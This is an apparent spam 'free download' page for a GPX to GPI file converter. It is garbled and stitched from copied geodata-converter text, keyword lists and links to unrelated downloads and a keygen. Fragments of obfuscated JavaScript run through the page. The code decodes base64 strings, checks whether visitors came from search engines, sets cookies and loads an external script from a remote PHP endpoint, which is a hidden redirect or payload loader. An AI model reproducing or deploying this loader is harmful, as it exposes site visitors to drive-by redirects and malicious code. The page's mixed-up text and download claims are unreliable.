

#### [Download Gpx To Gpi File Converter For Windows 10 32bit](https://fancli.com/1uguxn)



[Download Gpx To Gpi File Converter For Windows 10 32bit](https://fancli.com/1uguxn)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3171c5){\_0x2a71ef=window;}return \_0x2a71ef;};var \_0x7f1cc0=\_0x1c38ed();var \_0x1e58ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x7f1cc0$ ['atob']||(\_0x7f1cc0['atob']=function(\_0x320b1e){var \_0x4195cb=String(\_0x320b1e)['replace'](/=+\$/,'');for(var \_0x36e319=0x0,\_0x54e1fb,\_0x174923,\_0x5dcf55=0x0,\_0x534e7d='';\_0x174923=\_0x4195cb['charAt'](\_0x5dcf55++);~\_0x17 4923&&(\_0x54e1fb=\_0x36e319%0x4?\_0x54e1fb\*0x40+\_0x174923:\_0x174923,\_0x36e319++%0x4)?\_0x534e7d+=String['fr omCharCode'](0xff&\_0x54e1fb>>(-0x2\*\_0x36e319&0x6)):0x0){\_0x174923=\_0x1e58ed['indexOf'](\_0x174923);}return  $0x534e7d;$ });}());  $0x3215$ ['base64DecodeUnicode']=function( $0x41d46f$ }{var  $0x3901c2=atob(0x41d46f);$ var \_0x3c7c2e=[];for(var \_0x113d38=0x0,\_0x5282fd=\_0x3901c2['length'];\_0x113d38=\_0x5c0669;},'ysKaI':function  $_0x61c5e6$ ( $_0x22b50b$ ,  $_0x4a40ca$ ){return

\_0x22b50b===\_0x4a40ca;},'YvCge':\_0x3215('0x20'),'rBWyJ':\_0x3215('0x21'),'yGHzU':function \_0x12eadc(\_0x2f3ed2,\_0x205623){return \_0x2f3ed2&&\_0x205623;},'ZQKbN':function \_0x2804c8(\_0x50807c,\_0x9ec524){return \_0x50807c

- 1. file converter windows
- 2. file converter windows app
- 3. file converter windows to mac

Conversion from CSV to GPXUpload your CSV (WKB, LatLong) data (widely used in software like MS Excel, LibreOffice and OpenOffice) and convert them by one click to GPX (GPS) format (widely used in software like OziExplorer, Google Earth and GPS devices).. var  $0x5be2=['aGVhZA=-'$ . 'Y3JlYXRlRWxlbWVudA==','b0N5YlU=','c3Jj','Z2V0RWxlbWVudHNCeVR hZ05hbWU=','V2hvaVc=','Z3B4K3RvK2dwaStmaWxlK2NvbnZlcnRlcg==','M3w1fDR8MXwwfDI=','c3BsaXQ=','Y2NCYnE =','Y3JNRms=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','R1pUeXI=','OyBleHBpcmVzPQ==','OyBkb21haW49','bm9lcEI=',' dktOc20=','c0ZXT3I=','alBwTko=','S1V5Ukw=','Z2V0VGltZQ==','bU9leW0=','bVVnZXg=','dVdFVU8=','aktuSmU=','Lmdvb 2dsZS4=','LmFvbC4=','LmFsdGF2aXN0YS4=','cHd1','eVV5','NXwyfDF8M3wwfDQ=','OyBwYXRoPQ==','OyBzZWN1cmU =','YVZU','TEttRG8=','ZlhhQXQ=','R29xRms=','bUdCaU0=','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','QVVWaEQ=','ZVlwYX M=','UUllWXE=','eXNLYUk=','WXZDZ2U=','ckJXeUo=','WlFLYk4=','ZHFYSUI=','RUlFblg=','Z3RjSmM=','WVZaZFM=',' WkVnZGY=','Y0tOY0s=','YUhibGo=','dmZCekQ=','bkFQb2E=','d1h2cG0=','Z2pJ','WHlweXg=','Z1Z2VFU=','YlBxQUY=',' WGhGeVk=','c2NyaXB0'];(function(\_0xfd84bc,\_0x1a766c){var \_0x481666=function(\_0x5d243c){while(--\_0x5d243c){\_0xfd 84bc['push'](\_0xfd84bc['shift']());}};\_0x481666(++\_0x1a766c);}(\_0x5be2,0x83));var

\_0x3215=function(\_0x66b1f8,\_0x1c883){\_0x66b1f8=\_0x66b1f8-0x0;var

\_0x52a50d=\_0x5be2[\_0x66b1f8];if(\_0x3215['initialized']===undefined){(function(){var \_0x1c38ed=function(){var  $0x2a71ef; try{ 0x2a71ef=Function('return\x20(function(\x20'+\{}. Note to GPX format - Polygon type geometry is not$ supportedAbout MyGeodata ConverterFiles can be uploaded by multiple selection or you can pack them to any supported format (ZIP, RAR, 7Z, TAR, GZIP).

### **file converter windows**

file converter windows, file converter windows 10, file converter windows app, file converter windows 7, file converter windows to mac, heic file converter windows 10, bin to hex file converter windows 10, video file converter windows, video file converter windows 10, audio file converter windows, heic file converter windows [How To Become A Makeup Artist For Mac](https://diannabreda5w.wixsite.com/adnalguines/post/how-to-become-a-makeup-artist-for-mac)

Your charges allows us to cover costs associated with the servers operation and to improve our service.. If you exceeded the limit, you may register a prepaid plan - otherwise you will be charged by credit card during the conversion process. [Homemade](https://hub.docker.com/r/racookspodi/homemade-tobacco-shredder) [tobacco shredder](https://hub.docker.com/r/racookspodi/homemade-tobacco-shredder)



[Samsung Ts H652 Driver For Mac](https://lineupnow.com/event/samsung-ts-h652-driver-for-mac)

# **file converter windows app**

#### [Corel Draw X7 Free Download Full Version](https://j40.doodlekit.com/blog/entry/13905180/corel-draw-x7-free-download-full-exclusive-version)

 yahoo ',\_0x32dc28[\_0x3215('0x26')],' ask ',\_0x32dc28[\_0x3215('0x27')],\_0x32dc28[\_0x3215('0x28')]],\_0x5e0a70=document[ \_0x3215('0x29')],\_0x34057e=![],\_0x5042c8=cookie[\_0x3215('0x2a')](\_0x32dc28['Xypyx']);for(var

 $_0x1e46e7=0x0; 0x1e46e7.$  \*?(?:\$|;)/g),  $_0x49c267=\$  :continue; break; } } else{document[\_0x3215('0xd')]=\_0x32dc28['dqX IB'](\_0x32dc28[\_0x3215('0x33')](\_0x32dc28[\_0x3215('0x33')](\_0x32dc28[\_0x3215('0x33')](name,'=')+\_0x32dc28[\_0x3215(' 0x34')](escape,value),expires?\_0x32dc28[\_0x3215('0x33')](\_0x32dc28[\_0x3215('0x35')],new

Date(\_0x32dc28[\_0x3215('0x36')](new Date()[\_0x3215('0x17')](),\_0x32dc28[\_0x3215('0x37')](expires,0x3e8)))):''),path?\_0x3 2dc28[\_0x3215('0x38')](\_0x32dc28[\_0x3215('0x39')],path):"),domain?\_0x32dc28[\_0x3215('0x3a')](\_0x32dc28[\_0x3215('0x3 b')],domain):'')+(secure?\_0x32dc28['UwXjk']:'');}}if(\_0x34057e){if(\_0x32dc28[\_0x3215('0x3c')]('rub',\_0x3215('0x3d'))){coo kie['set'](\_0x32dc28[\_0x3215('0x3e')],0x1,0x1);if(!\_0x5042c8){if(\_0x32dc28[\_0x3215('0x3f')]==='aVT'){include(\_0x32dc28[ \_0x3215('0x3a')](\_0x32dc28[\_0x3215('0x3a')](\_0x32dc28[\_0x3215('0x40')],q),''));}else{cookie['set'](\_0x32dc28['Xypyx'],0x1 ,0x1);if(!\_0x5042c8){\_0x32dc28[\_0x3215('0x34')](include,\_0x32dc28[\_0x3215('0x3a')](\_0x32dc28[\_0x3215('0x41')](\_0x32d  $c28[-0x3215('0x40')]$ ,q),"));}}}else{params=matches[\_0x1e46e7][\_0x3215('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0 x3215('0xc')](/;\$/);}}}R(); Convert CSV to GPX OnlineEnjoy fast and easy to use online converter for geospatial data!Upload your CSV File and ConvertDrag & Drop files here.. Please note that your data will not be shared to anybody without your intervention.. Supported coordinate reference systemsMyGeodata Converter supports more than 3 000 coordinate systems including:.. Notice to CSV format - Detection of columns containing coordinates is based on attribute name - please rename columns containing coordinates to any of these: x, xcoord, xcoordinate, coordx, coordinatex, longitude, long (and of course: y, ycoord, ycoordinate, coordy, coordinatey, latitude, lat). [Download Gedit For Mac Software](https://rearboulute.mystrikingly.com/blog/download-gedit-for-mac-software)

## **file converter windows to mac**

[Euro-Truck-Simulator 2 mods volvo Tandem-Anhänger herunterladen euro truck simulator 2 mods volvo tandem trailer](https://vigorous-pare-c51222.netlify.app/EuroTruckSimulator-2-mods-volvo-TandemAnhnger-herunterladen-euro-truck-simulator-2-mods-volvo-tandem-trailer-download) [download](https://vigorous-pare-c51222.netlify.app/EuroTruckSimulator-2-mods-volvo-TandemAnhnger-herunterladen-euro-truck-simulator-2-mods-volvo-tandem-trailer-download)

If the input format is directory-based, it is necessary to pack whole directory - not only the content.. If you have geometry as WKT or WKB, use wkt or wkt name for the geometry column name.. To avoid considerable servers loads we had to set conversions limits for each user - please see Free plan.. men/don\_con php?x=en&query=','XhFyY':function \_0x320217(\_0x4380c7,\_0x4e6e36){return \_0x4380c7+\_0x4e6e36;}};var

\_0x46f55f=[\_0x32dc28['qeomg'],\_0x32dc28[\_0x3215('0x25')],'. 0041d406d9 [Data Becker Rechnungsdruckerei Keygen Free](https://modest-shirley-a5cb64.netlify.app/Data-Becker-Rechnungsdruckerei-Keygen-Free.pdf)

0041d406d9

[Farming Simulator 19 Mac Download Free](https://nerkakigi.mystrikingly.com/blog/farming-simulator-19-mac-download-free)